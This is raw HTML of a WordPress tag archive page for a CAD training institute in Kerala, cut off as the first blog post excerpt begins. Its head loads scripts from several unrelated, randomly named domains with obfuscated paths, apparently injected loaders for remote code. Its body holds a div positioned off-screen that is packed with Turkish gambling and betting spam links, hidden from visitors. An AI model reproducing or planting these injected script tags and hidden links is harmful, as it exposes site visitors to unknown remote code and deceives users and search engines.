<link rel='stylesheet' id='wp-mediaelement-css' href='https://caddcampus.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='academist-elated-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='academist-elated-bbpress-style-css' href='https://caddcampus.com/wp-content/themes/academist/framework/modules/bbpress/assets/css/bbpress-map.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='academist-elated-bbpress-responsive-style-css' href='https://caddcampus.com/wp-content/themes/academist/framework/modules/bbpress/assets/css/bbpress-responsive-map.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://caddcampus.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://caddcampus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="academist-membership-google-plus-api-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769110405" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/caddcampus.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.9.6" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://caddcampus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caddcampus.com/wp-json/wp/v2/tags/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caddcampus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://caddcampus.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://caddcampus.com/wp-content/uploads/2019/11/cropped-combined-logo-min-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://caddcampus.com/wp-content/uploads/2019/11/cropped-combined-logo-min-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caddcampus.com/wp-content/uploads/2019/11/cropped-combined-logo-min-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://caddcampus.com/wp-content/uploads/2019/11/cropped-combined-logo-min-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/* remove price in course */
span.eltdf-course-single-type.eltdf-free-course,
span.eltdf-course-single-type {
    display: none;
}

/* remove heart(like) from course */
i.eltdf-favorites-icon.fa.eltdf-favorite-active.fas.fa-heart {
    display: none;
}

/* remove course apply now button */
.eltdf-course-single-holder 
.eltdf-course-basic-info-wrapper 
.eltdf-course-action .eltdf-btn {
    display: none;
}

/* remove course members tab */
.single-course 
li.members_tab.ui-state-default.ui-corner-top {
    display: none;
}
		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-design tag-23 wp-theme-academist wp-child-theme-academist-child theme-academist academist-core-1.2 eltdf-lms-1.1.3 eltdf-social-login-1.1.1 woocommerce-no-js academist child-child-ver-1.0.0 academist-ver-1.3 eltdf-grid-1300 eltdf-wide-dropdown-menu-content-in-grid eltdf-fixed-on-scroll eltdf-dropdown-animate-height eltdf-header-standard eltdf-menu-area-shadow-disable eltdf-menu-area-in-grid-shadow-disable eltdf-menu-area-border-disable eltdf-menu-area-in-grid-border-disable eltdf-logo-area-border-disable eltdf-logo-area-in-grid-border-disable eltdf-header-vertical-shadow-disable eltdf-header-vertical-border-disable eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image eltdf-woo-single-thumb-below-image eltdf-woo-single-has-pretty-photo eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-header-top-enabled wpb-js-composer js-comp-ver-5.7 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
    <div class="eltdf-wrapper">
        <div class="eltdf-wrapper-inner">
            	
		
	<div class="eltdf-top-bar">
				
						
			<div class="eltdf-vertical-align-containers">
				<div class="eltdf-position-left"><!--
				 --><div class="eltdf-position-left-inner">
															
		<a class="eltdf-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ff1949" href="tel:9747%20064%20555" target="_self" >
			<span class="eltdf-icon-element icon_phone" style="color: #ff1949"></span>			<span class="eltdf-icon-text " style="font-size: 14px;color: #000000">+91 9747 064 555 / +91 9387876969</span>		</a>
													</div>
				</div>
				<div class="eltdf-position-right"><!--
				 --><div class="eltdf-position-right-inner">
													<div id="text-11" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget"><p><span style="color: black;">Follow Us:</span></p>
</div>
		</div>		<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ff1949" style="color: #3b5998;;font-size: 20px;margin: 0px 5px 0px 5px;" href="https://www.facebook.com/Cadd-Campus-397550814164845/" target="_blank">
			<span class="eltdf-social-icon-widget  social_facebook     "></span>		</a>
				<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ff1949" style="color: #e82e6c;;font-size: 20px;margin: 0px 5px 0px 5px;" href="https://www.instagram.com/caddcampus/" target="_blank">
			<span class="eltdf-social-icon-widget  social_instagram     "></span>		</a>
				<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ff1949" style="color: #00acee;;font-size: 20px;margin: 0px 5px 0px 5px;" href="https://twitter.com/CaddCampus" target="_blank">
			<span class="eltdf-social-icon-widget  social_twitter     "></span>		</a>
				<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ff1949" style="color: #0077b5;;font-size: 20px;margin: 0px 5px 0px 5px;" href="https://www.linkedin.com/company/cadd-campus/?originalSubdomain=in" target="_blank">
			<span class="eltdf-social-icon-widget  social_linkedin     "></span>		</a>
													</div>
				</div>
			</div>
				
				
			</div>
	
	
<header class="eltdf-page-header">
		
			<div class="eltdf-fixed-wrapper">
				
	<div class="eltdf-menu-area eltdf-menu-right">
				
						
			<div class="eltdf-vertical-align-containers">
				<div class="eltdf-position-left"><!--
				 --><div class="eltdf-position-left-inner">
						
	
	<div class="eltdf-logo-wrapper">
		<a itemprop="url" href="https://caddcampus.com/" style="height: 343px;">
			<img itemprop="image" class="eltdf-normal-logo" src="https://caddcampus.com/wp-content/uploads/2019/06/combined-logo.png" width="4003" height="686"  alt="logo"/>
			<img itemprop="image" class="eltdf-dark-logo" src="https://caddcampus.com/wp-content/uploads/2019/11/combined-logo-min-1.png" width="4003" height="686"  alt="dark logo"/>			<img itemprop="image" class="eltdf-light-logo" src="https://caddcampus.com/wp-content/uploads/2019/11/combined-logo-min-1.png" width="4003" height="686"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="eltdf-position-right"><!--
				 --><div class="eltdf-position-right-inner">
														
	<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
		<ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://caddcampus.com/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-3786" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://caddcampus.com/areas-activities/" class=""><span class="item_outer"><span class="item_text">Areas &#038; Activities</span></span></a></li>
<li id="nav-menu-item-3189" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://caddcampus.com/autocad-courses/" class=""><span class="item_outer"><span class="item_text">Courses</span></span></a></li>
<li id="nav-menu-item-3355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="" class=""><span class="item_outer"><span class="item_text">Gallery</span><i class="eltdf-menu-arrow arrow_carrot-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3195" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://caddcampus.com/project-gallery/" class=""><span class="item_outer"><span class="item_text">Projects</span></span></a></li>
	<li id="nav-menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://caddcampus.com/student-life-gallery/" class=""><span class="item_outer"><span class="item_text">Student Life</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://caddcampus.com/cadd-training-centre-kerala/" class=""><span class="item_outer"><span class="item_text">Contact Us</span></span></a></li>
</ul>	</nav>

																	</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="eltdf-mobile-header">
		
	<div class="eltdf-mobile-header-inner">
		<div class="eltdf-mobile-header-holder">
			<div class="eltdf-grid">
				<div class="eltdf-vertical-align-containers">
					<div class="eltdf-vertical-align-containers">
													<div class="eltdf-mobile-menu-opener eltdf-mobile-menu-opener-icon-pack">
								<a href="javascript:void(0)">
									<span class="eltdf-mobile-menu-icon">
										<span aria-hidden="true" class="eltdf-icon-font-elegant icon_menu-square_alt2 "></span>									</span>
																	</a>
							</div>
												<div class="eltdf-position-center"><!--
						 --><div class="eltdf-position-center-inner">
								
<div class="eltdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://caddcampus.com/" style="height: 51px">
		<img itemprop="image" src="https://caddcampus.com/wp-content/uploads/2019/06/combined-logo-mobile.png" width="475" height="103"  alt="Mobile Logo"/>
	</a>
</div>

							</div>
						</div>
						<div class="eltdf-position-right"><!--
						 --><div class="eltdf-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
    <nav class="eltdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
        <div class="eltdf-grid">

            <ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://caddcampus.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-3786" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://caddcampus.com/areas-activities/" class=""><span>Areas &#038; Activities</span></a></li>
<li id="mobile-menu-item-3189" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://caddcampus.com/autocad-courses/" class=""><span>Courses</span></a></li>
<li id="mobile-menu-item-3355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="" class=""><span>Gallery</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3195" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://caddcampus.com/project-gallery/" class=""><span>Projects</span></a></li>
	<li id="mobile-menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://caddcampus.com/student-life-gallery/" class=""><span>Student Life</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://caddcampus.com/cadd-training-centre-kerala/" class=""><span>Contact Us</span></a></li>
</ul>        </div>
    </nav>

	</div>
	
	</header>

			<a id='eltdf-back-to-top' href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
			        
            <div class="eltdf-content" >
                <div class="eltdf-content-inner">
<div class="eltdf-title-holder eltdf-standard-type eltdf-title-va-header-bottom" style="height: 240px" data-height="240">
		<div class="eltdf-title-wrapper" style="height: 240px">
		<div class="eltdf-title-inner">
			<div class="eltdf-grid">
									<h1 class="eltdf-page-title entry-title" >Design Tag</h1>
											</div>
	    </div>
	</div>
</div>


<div class="eltdf-container">
		
	<div class="eltdf-container-inner clearfix">
		<div class="eltdf-grid-row eltdf-grid-medium-gutter">
	<div class="eltdf-page-content-holder eltdf-grid-col-12">
		<div class="eltdf-blog-holder eltdf-blog-standard eltdf-blog-pagination-standard" data-blog-type= standard data-next-page= 2 data-max-num-pages= 2 data-post-number= 10 data-excerpt-length= 60 data-archive-tag= 23 >
	<div class="eltdf-blog-holder-inner">
		<div style='position:absolute;left:-8587px;width:1020px;'><p>Yatırımlarını artırmak isteyenler <a href="https://www.pinkbc.com/">rokubet güncel giriş</a> promosyonlarını takip ediyor.</p> <p>Yüksek kalite standartlarıyla <a href="https://www.dunsterbc.net" title="madridbet">madridbet türkiye</a> bahis dünyasında fark yaratır.</p><p>Bahisçilerin finansal güvenliğini sağlayan <a href="https://bambangsoesatyo.info" title="bettilt 2025 giriş">bettilt</a> sistemi öne çıkıyor.</p> <div style='position:absolute;left:-8496px;width:1283px;'><p>Spor tutkunları canlı karşılaşmalara <a href="https://tirediscountcenter.net/">bettilt giriş</a> üzerinden yatırım yapıyor.</p><p>Güncel kalmak isteyenler <a href="https://alareenmartialarts.com/" title="bahsegel 2025">bahsegel</a> üzerinden bağlantı kuruyor.</p><p>Dijital oyun deneyimini artırmak için <a href="https://www.24hrlocksmithservices.com/">bettilt</a> platformları kullanılıyor.</p><p>Kampanya severler için hazırlanan <a href="https://www.sunaurataylor.org">bettilt</a> seçenekleri cazip hale geliyor.</p><p>Statista’ya göre, 2024 yılı itibarıyla dünya genelinde ortalama 5 milyar bahis kuponu düzenlenmiştir; bunların bir bölümü <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel gitiş</a> kullanıcıları tarafından oluşturulmuştur.</p><p>Kullanıcıların hızlı erişim için en çok tercih ettiği yol <a href="https://nytconnectionshints.com/">bahsegel</a> sayfasıdır.</p><p>Kazanç elde etmek isteyen bahis severler için modern arayüzü ve kullanıcı dostu altyapısıyla öne çıkan <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis güncel adres</a>, her seviyeden oyuncunun beklentisini karşılayacak geniş seçenekler sunuyor.</p><p>Bahis sektöründe popülerliğini artıran <a href="https://poachedmag.com" title="bettilt 2025">bettilt</a> kullanıcı dostu arayüzüyle öne çıkıyor.</p><p>Türkiye’deki bahis severlerin ilk tercihi <a href="https://vuturefood.com/" title="bettilt 2025 giriş">bettilt giriş</a> olmaya devam ediyor.</p><p>Türkiye’deki oyuncular için <a href="https://www.lakewindsgolfclub.com/" title="paribahis">paribahis indir apk</a> özel “Türk Ruleti” masaları yayınlar.</p><p>Modern altyapısıyla dikkat çeken <a href="https://www.radiolapizarra.com">bettilt</a> sürümü heyecan yaratıyor.</p><p>Spor severler için hazırlanan <a href="https://www.dunsterbc.net" title="Madridbet 2025">Madridbet giriş</a> seçenekleri oldukça cazip.</p><p>Canlı rulet oyunlarında kullanılan kameralar, farklı açılardan görüntü sağlar; <a href="https://www.chefvincecooks.com" title="bettilt">bettilt indir apk</a> bu sistemi kusursuz yönetir.</p><p>PwC verilerine göre dünya genelinde online oyun sektöründe kullanıcı memnuniyeti %88 seviyesindedir; bu oran <a href="https://rideitalia.com/" title="bahsegel">bahsegel bonus</a>’te %94’tür.</p><p>Dijital dünyada eğlenceyi artırmak için <a href="https://www.thesprucedgoose.com/">bettilt</a> kategorileri öne çıkıyor.</p><p>Oyuncular hızlı işlem yapmak için <a href="https://snus-s.com" title="paribahis 2025">paribahis giriş</a> bağlantısını takip ediyor.</p><p>2025’te yeni tasarımıyla dikkat çekecek olan <a href="https://adornadmire.com">paribahis</a> şimdiden konuşuluyor.</p><p>2025 yılında daha modern özellikler sunacak olan <a href="https://psychiatristdrsoumiyamudgal.com/">bettilt</a> beklentileri yükseltiyor.</p><p>Kumarhane keyfini farklı bir boyuta taşıyan <a href="https://electbryancutler.com" title="bahsegel 2025">bahsegel</a> kullanıcıların ilgisini topluyor.</p></div> <p>2025 itibarıyla Avrupa’da her 10 kullanıcıdan 7’si canlı krupiyeli oyunları tercih etmektedir; bu da <a href="https://www.siliconvalleyimmigrationlawyer.com/" title="Bahsegel">Bahsegel 2025</a>’in gerçekçi casino deneyimini öne çıkarır.</p> <p>İnternet üzerinden kazanç sağlamak için <a href="https://wildroverbarcelona.com" title="Bahsegel 2025">Bahsegel giris</a> kategorileri tercih ediliyor.</p><p>Bahis tutkunları için ideal bir ortam yaratan <a href="https://www.yourhydrogarden.com" title="Bettilt">Bettilt</a> herkes için uygundur.</p><p>Canlı rulet oyunları, <a href="https://ladolcepizzas.com" title="Paribahis">Paribahis bonus kodu</a> stüdyolarında gerçek masalarda oynanır.</p><p>Oyuncular hızlıca işlem yapmak için <a href="https://aromabuhar.org" title="Rokubet 2025">Rokubet giriş</a> bağlantısını takip ediyor.</p> <p>Güçlü altyapısı sayesinde kesintisiz oyun keyfi yaşatan <a href="https://www.sunaurataylor.org" title="bettilt">bettilt</a> profesyonel bir platformdur.</p><p>Canlı rulet masaları gerçek zamanlı denetlenir; <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> güvenilir yayın altyapısı sağlar.</p><p>Mobil kullanıcı deneyimini geliştiren <a href="https://tramitesenpanama.com" title="paribahis 2025 giriş">paribahis</a> sistemi oldukça popüler.</p> <p>Bahis dünyasında kazancın sınırlarını zorlayan <a href="https://www.digital-knowledge.org/" title="Bahsegel">Bahsegel</a> yenilikçiliğiyle öne çıkıyor.</p><p>Türkiye’de çevrim içi oyunlara erişim kolaylığı artmış ve <a href="https://www.pinkbc.com/" title="Rokubet">Rokubet para çekme</a> gibi siteler mobil cihazlardan yoğun şekilde tercih edilmektedir.</p><p>Curacao Oyun Otoritesi’nin 2024 verilerine göre, lisanslı platformlarda kullanıcı memnuniyeti ortalama %91’dir; <a href="https://www.digiwaxxmedia.com" title="casino siteleri">casino slot demo</a> bu oranı %95’e taşımıştır.</p><p>Adresi değişen platforma erişim sağlamak için <a href="https://rideitalia.com/" title="Bahsegel 2025">Bahsegel</a> kritik bir role sahip.</p><p>Türkiye’deki bahis severlerin ilk tercihi <a href="https://www.katedradrohobych.com">lisanslı bahis siteleri</a> olmaya devam ediyor.</p> <p>Bahis dünyasında teknolojiyi en iyi kullanan sitelerden biri <a href="https://bukimdi.com/" title="bahsegel">bahsegel</a> olarak bilinir.</p> <p>Yeni kullanıcı kayıtlarında ekstra ödüller veren <a href="https://39kfood.com/" title="bahis siteleri">deneme bonusu veren bahis siteleri</a> dikkat çekiyor.</p> <p>Engellemelere rağmen erişim sağlamak için <a href="https://coastshop.net/" title="Bahsegel 2025">Bahsegel</a> kullanılıyor.</p> <p>Gerçek casino deneyimini yaşatan <a href="https://www.tatarkahukuk.com/" title="Bahesegel 2025">Bahesegel</a> seçenekleri kullanıcıları büyülüyor.</p> <p>Basketbol, futbol ve tenis kuponları hazırlamak için <a href="https://morningdesertdubaisafari.com/">Bahsegel</a> bölümü aktif olarak kullanılıyor.</p> <p>Kumarhane keyfi yaşamak için <a href="https://www.dunsterbc.net">madridbet</a> tercih ediliyor.</p><p>Kazancını artırmak isteyenler için <a href="https://tr-1.2025paribahis.xyz" title="Paribahis 2025 giriş">Paribahis</a> promosyonları cazip hale geliyor.</p><p>Lisanslı yapısıyla güven sağlayan <a href="https://girisi-vip.paribahis2026.app">Paribahis</a> kullanıcıların tercihi oluyor.</p><p>Hızlı erişim sağlayan <a href="https://tr-girisi.madrid-bet-2025.live" title="madridbet 2025 giriş">madridbet</a> uygulaması büyük kolaylık sunuyor.</p><p>Online rulet oyunları gerçek zamanlı oynanır ve <a href="https://electbryancutler.com" title="Bahsegel">Bahsegel giirş</a> bu deneyimi canlı yayınlarla destekler.</p><p>Kullanıcılar sorunsuz erişim için <a href="https://ladolcepizzas.com" title="Paribahis 2025 giriş">Paribahis</a> bağlantısını takip ediyor.</p><p>Kumarhane atmosferini yaşamak isteyenler <a href="https://www.sunaurataylor.org" title="bettilt 2025">bettilt</a> ile keyif buluyor.</p><p>Türk bahis severlerin büyük bölümü haftada birkaç kez kupon hazırlamaktadır, <a href="https://vip-giris.bettilt2026.top" title="bettilt">bettilt apk</a> düzenli kampanyalar sunar.</p><p>Bahis dünyasında güvenli ve hızlı işlem garantisi sunan <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel</a> farkını gösteriyor.</p><p>Online bahis kullanıcılarının %90’ı bir platformda ortalama 6 aydan fazla süre kalmaktadır; <a href="https://tr.bahsegel-giris.guru" title="Bahsegel">Bahsegel guncel giris</a> kullanıcı bağlılığı konusunda en iyi oranlara sahiptir.</p><p>İnternet üzerinden kazanç sağlamak için <a href="https://www.halden-idrettsrad.com" title="Paribahis 2025 giriş">Paribahis giris</a> kategorileri tercih ediliyor.</p><p>Türkiye’de slot oynayanların %60’ı haftada en az bir kez oturum açar; bu kitleye <a href="https://vip-giris.bahsegel2026.vip" title="Bahsegel">Bahsegel giirş</a> sadakat ödülleri verir.</p> <p>Bahis oranlarını gerçek zamanlı takip etme imkanı sunan <a href="https://www.katedradrohobych.com" title="bahis siteleri">bahis siteleri</a> dinamik bir platformdur.</p> <span><a href="https://www.lakewindsgolfclub.com/" title="Paribahis">Paribahis</a> </span> <p>Bahis severlerin güvenle oynadığı adres <a href="https://www.hayakku.com" title="bahsegel">bahsegel</a> olarak bilinir.</p> <p>Adres engellerini aşmak için kullanıcılar <a href="https://ideadan.com" title="Bahsegel 2025">Bahsegel</a> kullanıyor.</p> <p>Bahis platformlarının %65’i kullanıcılarına en az bir karşılama bonusu sunmaktadır; <a href="https://www.radiolapizarra.com" title="bettilt">bettilt yeni giriş</a> bu bonusları kişiselleştirilmiş şekilde tasarlamaktadır.</p> <p>Türk oyuncuların favori stratejilerinden biri “kırmızıya sabit kalma”dır, bu taktik <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel giriş indir</a> blogunda açıklanır.</p> <p>Her bahisçi için kritik unsur olan <a href="https://www.pinkbc.com/" title="Rokubet 2025 giriş">Rokubet</a> altyapısı güvence sağlıyor.</p><p>Türkiye’de VPN kullanan oyuncuların oranı %40’tır, <a href="https://rideitalia.com/" title="Bahsegel">Bahsegel giriş adresi</a> bu erişim tarzını destekler.</p><p>Bahis keyfini doyasıya yaşamak isteyenlerin tercihi <a href="https://laollaarrocera.com/" title="Bahsegel">Bahsegel</a> olmalıdır.</p> <p>Avrupa’daki bahis kullanıcılarının %30’u ortalama 5 yıldan fazla aynı platformda kalmaktadır; <a href="https://www.radiolapizarra.com" title="bettilt">bettilt mobil uygulama</a> kullanıcı sadakatinde öncüdür.</p><p>Her rulet turu ortalama 30 saniye sürer, bu da <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> platformunda hızlı oyun temposu sağlar.</p><p>Güncel kampanyalarını takip ederek <a href="https://electbryancutler.com" title="bahsegel">bahsegel</a> üzerinden kazancınızı artırabilirsiniz.</p> <p>Gerçek zamanlı sonuç güncellemeleriyle <a href="https://thepossibilitiesproject.co/" title="Bahsegel">Bahsegel</a> fark yaratıyor.</p> <p>Futbol derbilerine özel yüksek oranlar <a href="https://laollaarrocera.com/">Bahesegel</a> bölümünde yer alıyor.</p> <p>Türkiye’de çevrim içi casino siteleri genellikle Curacao, Malta veya Kahnawake lisanslarına sahiptir; <a href="https://kqarchitects.com" title="bettilt">bettilt hiriş</a> bu kategoride yer alır.</p><p>Online kumar sektöründe Türk lirası ile işlem yapan siteler artış göstermektedir, <a href="https://www.southjerseyhomes.info" title="bahsegel">bahsegel deneme bonusu</a> bu işlemleri destekler.</p><p>Statista verilerine göre 2024’te e-cüzdan ile yapılan bahis yatırımları toplam işlemlerin %46’sını oluşturmuştur; bu sistem <a href="https://datadex.me" title="bahsegel">bahsegel hoşgeldin bonusu</a>’te aktif kullanılmaktadır.</p> <p>Her yerde kullanılabilen <a href="https://fomexsa.com/" title="bahis siteleri 2026">bahis siteleri</a> sürümü kullanıcı dostudur.</p></div><article id="post-2503" class="eltdf-post-has-media post-2503 post type-post status-publish format-standard has-post-thumbnail hentry category-programing tag-art tag-design tag-software">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
	<div class="eltdf-post-image">
					<a itemprop="url" href="https://caddcampus.com/new-skills/" title="New Skills">
					<img width="1300" height="832" src="https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-5.jpg" class="attachment-full size-full wp-post-image" alt="a" decoding="async" fetchpriority="high" srcset="https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-5.jpg 1300w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-5-300x192.jpg 300w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-5-768x492.jpg 768w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-5-1024x655.jpg 1024w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-5-600x384.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />					</a>
					</div>
        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
					<div class="eltdf-post-info-category">
    <a href="https://caddcampus.com/category/programing/" rel="category tag">Programing</a></div>                    <div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://caddcampus.com/2018/07/">
    
        July 18, 2018        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                </div>
                <div class="eltdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://caddcampus.com/new-skills/" title="New Skills">
            New Skills            </a>
    </h3>                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
